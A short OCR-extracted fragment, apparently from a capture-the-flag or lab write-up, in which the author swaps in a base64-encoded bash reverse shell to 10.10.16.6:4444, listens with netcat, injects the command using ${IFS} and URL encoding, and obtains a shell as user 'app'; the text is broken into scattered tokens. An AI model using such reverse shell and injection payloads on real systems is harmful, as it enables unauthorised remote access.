
Similarly, I replace the base64 payload with a
reverse shell payload and listened on netcat. I had
to URL encode for the payload to work this time.
Python
1
echo
-
n
"bash -i >& /dev/tcp/10.10.16.6/4444 0>&
2
YmFzaCAtaSA
+
JiAvZGV2L3RjcC8xMC4xMC4xNi42LzQ0NDQg
3
4
nc
-
lvnp
4444
5
;
echo
$
{
IFS
}
"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4x
Finally, I obtain a reverse shell as user “app”.